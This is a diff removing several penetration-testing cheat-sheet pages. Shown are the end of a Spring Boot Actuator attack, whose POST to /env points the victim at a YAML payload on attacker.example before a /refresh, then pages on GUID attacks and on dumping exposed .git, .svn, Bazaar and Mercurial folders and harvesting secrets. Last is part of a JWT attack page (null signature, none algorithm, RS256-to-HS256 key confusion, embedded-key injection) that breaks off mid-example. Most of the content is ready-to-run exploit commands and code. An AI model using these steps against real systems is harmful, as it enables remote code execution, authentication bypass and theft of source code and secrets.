```
|
||||
POST /env HTTP/1.1
|
||||
Host: victim.example:8090
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 59
|
||||
|
||||
spring.cloud.bootstrap.location=http://attacker.example/yaml-payload.yml
|
||||
```
|
||||
|
||||
4. Reload the configuration.
|
||||
|
||||
```
|
||||
POST /refresh HTTP/1.1
|
||||
Host: victim.example:8090
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 0
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
* [Springboot - Official Documentation](https://docs.spring.io/spring-boot/docs/current/reference/html/production-ready-endpoints.html)
|
||||
* [Exploiting Spring Boot Actuators - Veracode](https://www.veracode.com/blog/research/exploiting-spring-boot-actuators)
|
||||
@ -1,43 +0,0 @@
|
||||
# Insecure Randomness
|
||||
|
||||
## Summary
|
||||
|
||||
* [GUID / UUID](#guid--uuid)
|
||||
* [GUID Versions](#guid-versions)
|
||||
* [Tools](#tools)
|
||||
* [References](#references)
|
||||
|
||||
## GUID / UUID
|
||||
|
||||
### GUID Versions
|
||||
|
||||
Version identification: `xxxxxxxx-xxxx-Mxxx-Nxxx-xxxxxxxxxxxx`
|
||||
The four-bit M and the 1- to 3-bit N fields code the format of the UUID itself.
|
||||
|
||||
| Version | Notes |
|
||||
|----------|--------|
|
||||
| 0 | Only `00000000-0000-0000-0000-000000000000` |
|
||||
| 1 | based on time, or clock sequence |
|
||||
| 2 | reserved in the RFC 4122, but ommitted in many implementations |
|
||||
| 3 | based on a MD5 hash |
|
||||
| 4 | randomly generated |
|
||||
| 5 | based on a SHA1 hash |
|
||||
|
||||
### Tools
|
||||
|
||||
* [intruder-io/guidtool](https://github.com/intruder-io/guidtool) - A tool to inspect and attack version 1 GUIDs
|
||||
```ps1
|
||||
$ guidtool -i 95f6e264-bb00-11ec-8833-00155d01ef00
|
||||
UUID version: 1
|
||||
UUID time: 2022-04-13 08:06:13.202186
|
||||
UUID timestamp: 138691299732021860
|
||||
UUID node: 91754721024
|
||||
UUID MAC address: 00:15:5d:01:ef:00
|
||||
UUID clock sequence: 2099
|
||||
|
||||
$ guidtool 1b2d78d0-47cf-11ec-8d62-0ff591f2a37c -t '2021-11-17 18:03:17' -p 10000
|
||||
```
|
||||
|
||||
### References
|
||||
|
||||
* [In GUID We Trust - Daniel Thatcher - October 11, 2022](https://www.intruder.io/research/in-guid-we-trust)
|
||||
File diff suppressed because it is too large
Load Diff
@ -1,307 +0,0 @@
|
||||
# Insecure Source Code Management
|
||||
|
||||
* [Git](#git)
|
||||
+ [Example](#example)
|
||||
- [Recovering file contents from .git/logs/HEAD](#recovering-file-contents-from-gitlogshead)
|
||||
- [Recovering file contents from .git/index](#recovering-file-contents-from-gitindex)
|
||||
+ [Tools](#tools)
|
||||
- [Automatic recovery](#automatic-recovery)
|
||||
* [git-dumper.py](#git-dumperpy)
|
||||
* [diggit.py](#diggitpy)
|
||||
* [GoGitDumper](#gogitdumper)
|
||||
* [rip-git](#rip-git)
|
||||
* [GitHack](#githack)
|
||||
* [GitTools](#gittools)
|
||||
- [Harvesting secrets](#harvesting-secrets)
|
||||
* [trufflehog](#trufflehog)
|
||||
* [Yar](#yar)
|
||||
* [Gitrob](#gitrob)
|
||||
* [Gitleaks](#gitleaks)
|
||||
* [Subversion](#subversion)
|
||||
+ [Example (Wordpress)](#example-wordpress)
|
||||
+ [Tools](#tools-1)
|
||||
- [svn-extractor](#svn-extractor)
|
||||
* [Bazaar](#bazaar)
|
||||
+ [Tools](#tools-2)
|
||||
- [rip-bzr.pl](#rip-bzrpl)
|
||||
- [bzr_dumper](#bzr_dumper)
|
||||
* [Mercurial](#mercurial)
|
||||
+ [Tools](#tools-3)
|
||||
- [rip-hg.pl](#rip-hgpl)
|
||||
* [References](#references)
|
||||
|
||||
## Git
|
||||
|
||||
The following examples will create either a copy of the .git or a copy of the current commit.
|
||||
|
||||
Check for the following files, if they exist you can extract the .git folder.
|
||||
|
||||
- .git/config
|
||||
- .git/HEAD
|
||||
- .git/logs/HEAD
|
||||
|
||||
### Example
|
||||
|
||||
#### Recovering file contents from .git/logs/HEAD
|
||||
|
||||
1. Check for 403 Forbidden or directory listing to find the `/.git/` directory
|
||||
2. Git saves all information in `.git/logs/HEAD` (try lowercase `head` too)
|
||||
```powershell
|
||||
0000000000000000000000000000000000000000 15ca375e54f056a576905b41a417b413c57df6eb root <root@dfc2eabdf236.(none)> 1455532500 +0000 clone: from https://github.com/fermayo/hello-world-lamp.git
|
||||
15ca375e54f056a576905b41a417b413c57df6eb 26e35470d38c4d6815bc4426a862d5399f04865c Michael <michael@easyctf.com> 1489390329 +0000 commit: Initial.
|
||||
26e35470d38c4d6815bc4426a862d5399f04865c 6b4131bb3b84e9446218359414d636bda782d097 Michael <michael@easyctf.com> 1489390330 +0000 commit: Whoops! Remove flag.
|
||||
6b4131bb3b84e9446218359414d636bda782d097 a48ee6d6ca840b9130fbaa73bbf55e9e730e4cfd Michael <michael@easyctf.com> 1489390332 +0000 commit: Prevent directory listing.
|
||||
```
|
||||
3. Access the commit using the hash
|
||||
```powershell
|
||||
# create an empty .git repository
|
||||
git init test
|
||||
cd test/.git
|
||||
|
||||
# download the file
|
||||
wget http://web.site/.git/objects/26/e35470d38c4d6815bc4426a862d5399f04865c
|
||||
|
||||
# first byte for subdirectory, remaining bytes for filename
|
||||
mkdir .git/object/26
|
||||
mv e35470d38c4d6815bc4426a862d5399f04865c .git/objects/26/
|
||||
|
||||
# display the file
|
||||
git cat-file -p 26e35470d38c4d6815bc4426a862d5399f04865c
|
||||
tree 323240a3983045cdc0dec2e88c1358e7998f2e39
|
||||
parent 15ca375e54f056a576905b41a417b413c57df6eb
|
||||
author Michael <michael@easyctf.com> 1489390329 +0000
|
||||
committer Michael <michael@easyctf.com> 1489390329 +0000
|
||||
Initial.
|
||||
```
|
||||
4. Access the tree 323240a3983045cdc0dec2e88c1358e7998f2e39
|
||||
```powershell
|
||||
wget http://web.site/.git/objects/32/3240a3983045cdc0dec2e88c1358e7998f2e39
|
||||
mkdir .git/object/32
|
||||
mv 3240a3983045cdc0dec2e88c1358e7998f2e39 .git/objects/32/
|
||||
|
||||
git cat-file -p 323240a3983045cdc0dec2e88c1358e7998f2e39
|
||||
040000 tree bd083286051cd869ee6485a3046b9935fbd127c0 css
|
||||
100644 blob cb6139863967a752f3402b3975e97a84d152fd8f flag.txt
|
||||
040000 tree 14032aabd85b43a058cfc7025dd4fa9dd325ea97 fonts
|
||||
100644 blob a7f8a24096d81887483b5f0fa21251a7eefd0db1 index.html
|
||||
040000 tree 5df8b56e2ffd07b050d6b6913c72aec44c8f39d8 js
|
||||
```
|
||||
5. Read the data (flag.txt)
|
||||
```powershell
|
||||
wget http://web.site/.git/objects/cb/6139863967a752f3402b3975e97a84d152fd8f
|
||||
mkdir .git/object/cb
|
||||
mv 6139863967a752f3402b3975e97a84d152fd8f .git/objects/32/
|
||||
git cat-file -p cb6139863967a752f3402b3975e97a84d152fd8f
|
||||
```
|
||||
|
||||
#### Recovering file contents from .git/index
|
||||
|
||||
Use the git index file parser https://pypi.python.org/pypi/gin (python3).
|
||||
|
||||
```powershell
|
||||
pip3 install gin
|
||||
gin ~/git-repo/.git/index
|
||||
```
|
||||
|
||||
Recover name and sha1 hash of every file listed in the index, and use the same process above to recover the file.
|
||||
|
||||
```powershell
|
||||
$ gin .git/index | egrep -e "name|sha1"
|
||||
name = AWS Amazon Bucket S3/README.md
|
||||
sha1 = 862a3e58d138d6809405aa062249487bee074b98
|
||||
|
||||
name = CRLF injection/README.md
|
||||
sha1 = d7ef4d77741c38b6d3806e0c6a57bf1090eec141
|
||||
```
|
||||
|
||||
### Tools
|
||||
|
||||
#### Automatic recovery
|
||||
|
||||
##### git-dumper.py
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/arthaud/git-dumper
|
||||
pip install -r requirements.txt
|
||||
./git-dumper.py http://web.site/.git ~/website
|
||||
```
|
||||
|
||||
##### diggit.py
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/bl4de/security-tools/ && cd security-tools/diggit
|
||||
./diggit.py -u remote_git_repo -t temp_folder -o object_hash [-r=True]
|
||||
./diggit.py -u http://web.site -t /path/to/temp/folder/ -o d60fbeed6db32865a1f01bb9e485755f085f51c1
|
||||
|
||||
-u is remote path, where .git folder exists
|
||||
-t is path to local folder with dummy Git repository and where blob content (files) are saved with their real names (cd /path/to/temp/folder && git init)
|
||||
-o is a hash of particular Git object to download
|
||||
```
|
||||
|
||||
##### GoGitDumper
|
||||
|
||||
```powershell
|
||||
go get github.com/c-sto/gogitdumper
|
||||
gogitdumper -u http://web.site/.git/ -o yourdecideddir/.git/
|
||||
git log
|
||||
git checkout
|
||||
```
|
||||
|
||||
##### rip-git
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/kost/dvcs-ripper
|
||||
perl rip-git.pl -v -u "http://web.site/.git/"
|
||||
|
||||
git cat-file -p 07603070376d63d911f608120eb4b5489b507692
|
||||
tree 5dae937a49acc7c2668f5bcde2a9fd07fc382fe2
|
||||
parent 15ca375e54f056a576905b41a417b413c57df6eb
|
||||
author Michael <michael@easyctf.com> 1489389105 +0000
|
||||
committer Michael <michael@easyctf.com> 1489389105 +0000
|
||||
|
||||
git cat-file -p 5dae937a49acc7c2668f5bcde2a9fd07fc382fe2
|
||||
```
|
||||
|
||||
##### GitHack
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/lijiejie/GitHack
|
||||
GitHack.py http://web.site/.git/
|
||||
```
|
||||
|
||||
##### GitTools
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/internetwache/GitTools
|
||||
./gitdumper.sh http://target.tld/.git/ /tmp/destdir
|
||||
git checkout -- .
|
||||
```
|
||||
|
||||
#### Harvesting secrets
|
||||
|
||||
##### trufflehog
|
||||
|
||||
> Searches through git repositories for high entropy strings and secrets, digging deep into commit history.
|
||||
|
||||
```powershell
|
||||
pip install truffleHog # https://github.com/dxa4481/truffleHog
|
||||
truffleHog --regex --entropy=False https://github.com/dxa4481/truffleHog.git
|
||||
```
|
||||
|
||||
##### Yar
|
||||
|
||||
> Searches through users/organizations git repositories for secrets either by regex, entropy or both. Inspired by the infamous truffleHog.
|
||||
|
||||
```powershell
|
||||
go get github.com/nielsing/yar # https://github.com/nielsing/yar
|
||||
yar -o orgname --both
|
||||
```
|
||||
|
||||
##### Gitrob
|
||||
|
||||
> Gitrob is a tool to help find potentially sensitive files pushed to public repositories on Github. Gitrob will clone repositories belonging to a user or organization down to a configurable depth and iterate through the commit history and flag files that match signatures for potentially sensitive files.
|
||||
|
||||
```powershell
|
||||
go get github.com/michenriksen/gitrob # https://github.com/michenriksen/gitrob
|
||||
export GITROB_ACCESS_TOKEN=deadbeefdeadbeefdeadbeefdeadbeefdeadbeef
|
||||
gitrob [options] target [target2] ... [targetN]
|
||||
```
|
||||
|
||||
##### Gitleaks
|
||||
|
||||
> Gitleaks provides a way for you to find unencrypted secrets and other unwanted data types in git source code repositories.
|
||||
|
||||
```powershell
|
||||
# Run gitleaks against a public repository
|
||||
docker run --rm --name=gitleaks zricethezav/gitleaks -v -r https://github.com/zricethezav/gitleaks.git
|
||||
|
||||
# Run gitleaks against a local repository already cloned into /tmp/
|
||||
docker run --rm --name=gitleaks -v /tmp/:/code/ zricethezav/gitleaks -v --repo-path=/code/gitleaks
|
||||
|
||||
# Run gitleaks against a specific Github Pull request
|
||||
docker run --rm --name=gitleaks -e GITHUB_TOKEN={your token} zricethezav/gitleaks --github-pr=https://github.com/owner/repo/pull/9000
|
||||
|
||||
or
|
||||
|
||||
go get -u github.com/zricethezav/gitleaks
|
||||
```
|
||||
|
||||
## Subversion
|
||||
|
||||
### Example (Wordpress)
|
||||
|
||||
```powershell
|
||||
curl http://blog.domain.com/.svn/text-base/wp-config.php.svn-base
|
||||
```
|
||||
|
||||
1. Download the svn database from http://server/path_to_vulnerable_site/.svn/wc.db
|
||||
```powershell
|
||||
INSERT INTO "NODES" VALUES(1,'trunk/test.txt',0,'trunk',1,'trunk/test.txt',2,'normal',NULL,NULL,'file',X'2829',NULL,'$sha1$945a60e68acc693fcb74abadb588aac1a9135f62',NULL,2,1456056344886288,'bl4de',38,1456056261000000,NULL,NULL);
|
||||
```
|
||||
2. Download interesting files
|
||||
* remove \$sha1\$ prefix
|
||||
* add .svn-base postfix
|
||||
* use first byte from hash as a subdirectory of the `pristine/` directory (`94` in this case)
|
||||
* create complete path, which will be: `http://server/path_to_vulnerable_site/.svn/pristine/94/945a60e68acc693fcb74abadb588aac1a9135f62.svn-base`
|
||||
|
||||
### Tools
|
||||
|
||||
#### svn-extractor
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/anantshri/svn-extractor.git
|
||||
python svn-extractor.py –url "url with .svn available"
|
||||
```
|
||||
|
||||
## Bazaar
|
||||
|
||||
### Tools
|
||||
|
||||
#### rip-bzr.pl
|
||||
|
||||
```powershell
|
||||
wget https://raw.githubusercontent.com/kost/dvcs-ripper/master/rip-bzr.pl
|
||||
docker run --rm -it -v /path/to/host/work:/work:rw k0st/alpine-dvcs-ripper rip-bzr.pl -v -u
|
||||
```
|
||||
|
||||
#### bzr_dumper
|
||||
|
||||
```powershell
|
||||
git clone https://github.com/SeahunOh/bzr_dumper
|
||||
python3 dumper.py -u "http://127.0.0.1:5000/" -o source
|
||||
Created a standalone tree (format: 2a)
|
||||
[!] Target : http://127.0.0.1:5000/
|
||||
[+] Start.
|
||||
[+] GET repository/pack-names
|
||||
[+] GET README
|
||||
[+] GET checkout/dirstate
|
||||
[+] GET checkout/views
|
||||
[+] GET branch/branch.conf
|
||||
[+] GET branch/format
|
||||
[+] GET branch/last-revision
|
||||
[+] GET branch/tag
|
||||
[+] GET b'154411f0f33adc3ff8cfb3d34209cbd1'
|
||||
[*] Finish
|
||||
|
||||
$ bzr revert
|
||||
N application.py
|
||||
N database.py
|
||||
N static/
|
||||
```
|
||||
|
||||
## Mercurial
|
||||
|
||||
### Tools
|
||||
|
||||
#### rip-hg.pl
|
||||
|
||||
```powershell
|
||||
wget https://raw.githubusercontent.com/kost/dvcs-ripper/master/rip-hg.pl
|
||||
docker run --rm -it -v /path/to/host/work:/work:rw k0st/alpine-dvcs-ripper rip-hg.pl -v -u
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
- [bl4de, hidden_directories_leaks](https://github.com/bl4de/research/tree/master/hidden_directories_leaks)
|
||||
- [bl4de, diggit](https://github.com/bl4de/security-tools/tree/master/diggit)
|
||||
- [Gitrob: Now in Go - Michael Henriksen](https://michenriksen.com/blog/gitrob-now-in-go/)
|
||||
@ -1,515 +0,0 @@
|
||||
# JWT - JSON Web Token
|
||||
|
||||
> JSON Web Token (JWT) is an open standard (RFC 7519) that defines a compact and self-contained way for securely transmitting information between parties as a JSON object. This information can be verified and trusted because it is digitally signed.
|
||||
|
||||
## Summary
|
||||
|
||||
- [Summary](#summary)
|
||||
- [Tools](#tools)
|
||||
- [JWT Format](#jwt-format)
|
||||
- [Header](#header)
|
||||
- [Payload](#payload)
|
||||
- [JWT Signature](#jwt-signature)
|
||||
- [JWT Signature - Null Signature Attack (CVE-2020-28042)](#jwt-signature---null-signature-attack-cve-2020-28042)
|
||||
- [JWT Signature - Disclosure of a correct signature (CVE-2019-7644)](#jwt-signature---disclosure-of-a-correct-signature-cve-2019-7644)
|
||||
- [JWT Signature - None Algorithm (CVE-2015-9235)](#jwt-signature---none-algorithm-cve-2015-9235)
|
||||
- [JWT Signature - Key Confusion Attack RS256 to HS256 (CVE-2016-5431)](#jwt-signature---key-confusion-attack-rs256-to-hs256-cve-2016-5431)
|
||||
- [JWT Signature - Key Injection Attack (CVE-2018-0114)](#jwt-signature---key-injection-attack-cve-2018-0114)
|
||||
- [JWT Secret](#jwt-secret)
|
||||
- [Encode and Decode JWT with the secret](#encode-and-decode-jwt-with-the-secret)
|
||||
- [Break JWT secret](#break-jwt-secret)
|
||||
- [JWT tool](#jwt-tool)
|
||||
- [Hashcat](#hashcat)
|
||||
- [JWT Claims](#jwt-claims)
|
||||
- [JWT kid Claim Misuse](#jwt-kid-claim-misuse)
|
||||
- [JWKS - jku header injection](#jwks---jku-header-injection)
|
||||
- [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
- [ticarpi/jwt_tool](https://github.com/ticarpi/jwt_tool)
|
||||
- [brendan-rius/c-jwt-cracker](https://github.com/brendan-rius/c-jwt-cracker)
|
||||
- [JOSEPH - JavaScript Object Signing and Encryption Pentesting Helper](https://portswigger.net/bappstore/82d6c60490b540369d6d5d01822bdf61)
|
||||
- [jwt.io - Encoder – Decoder](https://jwt.io/)
|
||||
|
||||
## JWT Format
|
||||
|
||||
JSON Web Token : `Base64(Header).Base64(Data).Base64(Signature)`
|
||||
|
||||
Example : `eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkFtYXppbmcgSGF4eDByIiwiZXhwIjoiMTQ2NjI3MDcyMiIsImFkbWluIjp0cnVlfQ.UL9Pz5HbaMdZCV9cS9OcpccjrlkcmLovL2A2aiKiAOY`
|
||||
|
||||
Where we can split it into 3 components separated by a dot.
|
||||
|
||||
```powershell
|
||||
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9 # header
|
||||
eyJzdWIiOiIxMjM0[...]kbWluIjp0cnVlfQ # payload
|
||||
UL9Pz5HbaMdZCV9cS9OcpccjrlkcmLovL2A2aiKiAOY # signature
|
||||
```
|
||||
|
||||
### Header
|
||||
|
||||
Registered header parameter names defined in [JSON Web Signature (JWS) RFC](https://www.rfc-editor.org/rfc/rfc7515).
|
||||
The most basic JWT header is the following JSON.
|
||||
|
||||
```json
|
||||
{
|
||||
"typ": "JWT",
|
||||
"alg": "HS256"
|
||||
}
|
||||
```
|
||||
|
||||
Other parameters are registered in the RFC.
|
||||
|
||||
| Parameter | Definition | Description |
|
||||
|-----------|--------------------------------------|-------------|
|
||||
| alg | Algorithm | Identifies the cryptographic algorithm used to secure the JWS |
|
||||
| jku | JWK Set URL | Refers to a resource for a set of JSON-encoded public keys |
|
||||
| jwk | JSON Web Key | The public key used to digitally sign the JWS |
|
||||
| kid | Key ID | The key used to secure the JWS |
|
||||
| x5u | X.509 URL | URL for the X.509 public key certificate or certificate chain |
|
||||
| x5c | X.509 Certificate Chain | X.509 public key certificate or certificate chain in PEM-encoded used to digitally sign the JWS |
|
||||
| x5t | X.509 Certificate SHA-1 Thumbprint) | Base64 url-encoded SHA-1 thumbprint (digest) of the DER encoding of the X.509 certificate |
|
||||
| x5t#S256 | X.509 Certificate SHA-256 Thumbprint | Base64 url-encoded SHA-256 thumbprint (digest) of the DER encoding of the X.509 certificate |
|
||||
| typ | Type | Media Type. Usually `JWT` |
|
||||
| cty | Content Type | This header parameter is not recommended to use |
|
||||
| crit | Critical | Extensions and/or JWA are being used |
|
||||
|
||||
|
||||
Default algorithm is "HS256" (HMAC SHA256 symmetric encryption).
|
||||
"RS256" is used for asymmetric purposes (RSA asymmetric encryption and private key signature).
|
||||
|
||||
| `alg` Param Value | Digital Signature or MAC Algorithm | Requirements |
|
||||
|-------|------------------------------------------------|---------------|
|
||||
| HS256 | HMAC using SHA-256 | Required |
|
||||
| HS384 | HMAC using SHA-384 | Optional |
|
||||
| HS512 | HMAC using SHA-512 | Optional |
|
||||
| RS256 | RSASSA-PKCS1-v1_5 using SHA-256 | Recommended |
|
||||
| RS384 | RSASSA-PKCS1-v1_5 using SHA-384 | Optional |
|
||||
| RS512 | RSASSA-PKCS1-v1_5 using SHA-512 | Optional |
|
||||
| ES256 | ECDSA using P-256 and SHA-256 | Recommended |
|
||||
| ES384 | ECDSA using P-384 and SHA-384 | Optional |
|
||||
| ES512 | ECDSA using P-521 and SHA-512 | Optional |
|
||||
| PS256 | RSASSA-PSS using SHA-256 and MGF1 with SHA-256 | Optional |
|
||||
| PS384 | RSASSA-PSS using SHA-384 and MGF1 with SHA-384 | Optional |
|
||||
| PS512 | RSASSA-PSS using SHA-512 and MGF1 with SHA-512 | Optional |
|
||||
| none | No digital signature or MAC performed | Required |
|
||||
|
||||
Inject headers with [ticarpi/jwt_tool](#): `python3 jwt_tool.py JWT_HERE -I -hc header1 -hv testval1 -hc header2 -hv testval2`
|
||||
|
||||
|
||||
### Payload
|
||||
|
||||
```json
|
||||
{
|
||||
"sub":"1234567890",
|
||||
"name":"Amazing Haxx0r",
|
||||
"exp":"1466270722",
|
||||
"admin":true
|
||||
}
|
||||
```
|
||||
|
||||
Claims are the predefined keys and their values:
|
||||
- iss: issuer of the token
|
||||
- exp: the expiration timestamp (reject tokens which have expired). Note: as defined in the spec, this must be in seconds.
|
||||
- iat: The time the JWT was issued. Can be used to determine the age of the JWT
|
||||
- nbf: "not before" is a future time when the token will become active.
|
||||
- jti: unique identifier for the JWT. Used to prevent the JWT from being re-used or replayed.
|
||||
- sub: subject of the token (rarely used)
|
||||
- aud: audience of the token (also rarely used)
|
||||
|
||||
Inject payload claims with [ticarpi/jwt_tool](#): `python3 jwt_tool.py JWT_HERE -I -pc payload1 -pv testval3`
|
||||
|
||||
|
||||
## JWT Signature
|
||||
|
||||
### JWT Signature - Null Signature Attack (CVE-2020-28042)
|
||||
|
||||
Send a JWT with HS256 algorithm without a signature like `eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.`
|
||||
|
||||
**Exploit**:
|
||||
```ps1
|
||||
python3 jwt_tool.py JWT_HERE -X n
|
||||
```
|
||||
|
||||
**Deconstructed**:
|
||||
```json
|
||||
{"alg":"HS256","typ":"JWT"}.
|
||||
{"sub":"1234567890","name":"John Doe","iat":1516239022}
|
||||
```
|
||||
|
||||
|
||||
### JWT Signature - Disclosure of a correct signature (CVE-2019-7644)
|
||||
|
||||
Send a JWT with an incorrect signature, the endpoint might respond with an error disclosing the correct one.
|
||||
|
||||
* [jwt-dotnet/jwt: Critical Security Fix Required: You disclose the correct signature with each SignatureVerificationException... #61](https://github.com/jwt-dotnet/jwt/issues/61)
|
||||
* [CVE-2019-7644: Security Vulnerability in Auth0-WCF-Service-JWT](https://auth0.com/docs/secure/security-guidance/security-bulletins/cve-2019-7644)
|
||||
|
||||
```
|
||||
Invalid signature. Expected SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c got 9twuPVu9Wj3PBneGw1ctrf3knr7RX12v-UwocfLhXIs
|
||||
Invalid signature. Expected 8Qh5lJ5gSaQylkSdaCIDBoOqKzhoJ0Nutkkap8RgB1Y= got 8Qh5lJ5gSaQylkSdaCIDBoOqKzhoJ0Nutkkap8RgBOo=
|
||||
```
|
||||
|
||||
|
||||
### JWT Signature - None Algorithm (CVE-2015-9235)
|
||||
|
||||
JWT supports a `None` algorithm for signature. This was probably introduced to debug applications. However, this can have a severe impact on the security of the application.
|
||||
|
||||
None algorithm variants:
|
||||
* none
|
||||
* None
|
||||
* NONE
|
||||
* nOnE
|
||||
|
||||
To exploit this vulnerability, you just need to decode the JWT and change the algorithm used for the signature. Then you can submit your new JWT. However, this won't work unless you **remove** the signature
|
||||
|
||||
Alternatively you can modify an existing JWT (be careful with the expiration time)
|
||||
|
||||
* Using [ticarpi/jwt_tool](#)
|
||||
```ps1
|
||||
python3 jwt_tool.py [JWT_HERE] -X a
|
||||
```
|
||||
|
||||
* Manually editing the JWT
|
||||
```python
|
||||
import jwt
|
||||
|
||||
jwtToken = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXUyJ9.eyJsb2dpbiI6InRlc3QiLCJpYXQiOiIxNTA3NzU1NTcwIn0.YWUyMGU4YTI2ZGEyZTQ1MzYzOWRkMjI5YzIyZmZhZWM0NmRlMWVhNTM3NTQwYWY2MGU5ZGMwNjBmMmU1ODQ3OQ'
|
||||
decodedToken = jwt.decode(jwtToken, verify=False)
|
||||
|
||||
# decode the token before encoding with type 'None'
|
||||
noneEncoded = jwt.encode(decodedToken, key='', algorithm=None)
|
||||
|
||||
print(noneEncoded.decode())
|
||||
```
|
||||
|
||||
|
||||
### JWT Signature - Key Confusion Attack RS256 to HS256 (CVE-2016-5431)
|
||||
|
||||
If a server’s code is expecting a token with "alg" set to RSA, but receives a token with "alg" set to HMAC, it may inadvertently use the public key as the HMAC symmetric key when verifying the signature.
|
||||
|
||||
Because the public key can sometimes be obtained by the attacker, the attacker can modify the algorithm in the header to HS256 and then use the RSA public key to sign the data. When the applications use the same RSA key pair as their TLS web server: `openssl s_client -connect example.com:443 | openssl x509 -pubkey -noout`
|
||||
|
||||
> The algorithm **HS256** uses the secret key to sign and verify each message.
|
||||
> The algorithm **RS256** uses the private key to sign the message and uses the public key for authentication.
|
||||
|
||||
```python
|
||||
import jwt
|
||||
public = open('public.pem', 'r').read()
|
||||
print public
|
||||
print jwt.encode({"data":"test"}, key=public, algorithm='HS256')
|
||||
```
|
||||
|
||||
:warning: This behavior is fixed in the python library and will return this error `jwt.exceptions.InvalidKeyError: The specified key is an asymmetric key or x509 certificate and should not be used as an HMAC secret.`. You need to install the following version: `pip install pyjwt==0.4.3`.
|
||||
|
||||
* Using [ticarpi/jwt_tool](#)
|
||||
```ps1
|
||||
python3 jwt_tool.py JWT_HERE -X k -pk my_public.pem
|
||||
```
|
||||
* Using [portswigger/JWT Editor](https://portswigger.net/bappstore/26aaa5ded2f74beea19e2ed8345a93dd)
|
||||
1. Find the public key, usually in `/jwks.json` or `/.well-known/jwks.json`
|
||||
2. Load it in the JWT Editor Keys tab, click `New RSA Key`.
|
||||
3. . In the dialog, paste the JWK that you obtained earlier: `{"kty":"RSA","e":"AQAB","use":"sig","kid":"961a...85ce","alg":"RS256","n":"16aflvW6...UGLQ"}`
|
||||
4. Select the PEM radio button and copy the resulting PEM key.
|
||||
5. Go to the Decoder tab and Base64-encode the PEM.
|
||||
6. Go back to the JWT Editor Keys tab and generate a `New Symmetric Key` in JWK format.
|
||||
7. Replace the generated value for the k parameter with a Base64-encoded PEM key that you just copied.
|
||||
8. Edit the JWT token alg to `HS256` and the data.
|
||||
9. Click `Sign` and keep the option: `Don't modify header`
|
||||
|
||||
* Manually using the following steps to edit an RS256 JWT token into an HS256
|
||||
1. Convert our public key (key.pem) into HEX with this command.
|
||||
|
||||
```powershell
|
||||
$ cat key.pem | xxd -p | tr -d "\\n"
|
||||
2d2d2d2d2d424547494e20505[STRIPPED]592d2d2d2d2d0a
|
||||
```
|
||||
|
||||
2. Generate HMAC signature by supplying our public key as ASCII hex and with our token previously edited.
|
||||
|
||||
```powershell
|
||||
$ echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6IjIzIiwidXNlcm5hbWUiOiJ2aXNpdG9yIiwicm9sZSI6IjEifQ" | openssl dgst -sha256 -mac HMAC -macopt hexkey:2d2d2d2d2d424547494e20505[STRIPPED]592d2d2d2d2d0a
|
||||
|
||||
(stdin)= 8f421b351eb61ff226df88d526a7e9b9bb7b8239688c1f862f261a0c588910e0
|
||||
```
|
||||
|
||||
3. Convert signature (Hex to "base64 URL")
|
||||
|
||||
```powershell
|
||||
$ python2 -c "exec(\"import base64, binascii\nprint base64.urlsafe_b64encode(binascii.a2b_hex('8f421b351eb61ff226df88d526a7e9b9bb7b8239688c1f862f261a0c588910e0')).replace('=','')\")"
|
||||
```
|
||||
|
||||
4. Add signature to edited payload
|
||||
|
||||
```powershell
|
||||
[HEADER EDITED RS256 TO HS256].[DATA EDITED].[SIGNATURE]
|
||||
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6IjIzIiwidXNlcm5hbWUiOiJ2aXNpdG9yIiwicm9sZSI6IjEifQ.j0IbNR62H_Im34jVJqfpubt7gjlojB-GLyYaDFiJEOA
|
||||
```
|
||||
|
||||
|
||||
### JWT Signature - Key Injection Attack (CVE-2018-0114)
|
||||
|
||||
> A vulnerability in the Cisco node-jose open source library before 0.11.0 could allow an unauthenticated, remote attacker to re-sign tokens using a key that is embedded within the token. The vulnerability is due to node-jose following the JSON Web Signature (JWS) standard for JSON Web Tokens (JWTs). This standard specifies that a JSON Web Key (JWK) representing a public key can be embedded within the header of a JWS. This public key is then trusted for verification. An attacker could exploit this by forging valid JWS objects by removing the original signature, adding a new public key to the header, and then signing the object using the (attacker-owned) private key associated with the public key embedded in that JWS header.
|
||||
|
||||
|
||||
**Exploit**:
|
||||
* Using [ticarpi/jwt_tool]
|
||||
```ps1
|
||||
python3 jwt_tool.py [JWT_HERE] -X i
|
||||
```
|
||||
* Using [portswigger/JWT Editor](#)
|
||||
1. Add a `New RSA key`
|
||||
2. In the JWT's Repeater tab, edit data
|
||||
3. `Attack` > `Embedded JWK`
|
||||
|
||||
**Deconstructed**:
|
||||
```json
|
||||
{
|
||||
"alg": "RS256",
|
||||
"typ": "JWT",
|
||||
"jwk": {
|
||||
"kty": "RSA",
|
||||
"kid": "jwt_tool",
|
||||
"use": "sig",
|
||||
"e": "AQAB",
|
||||
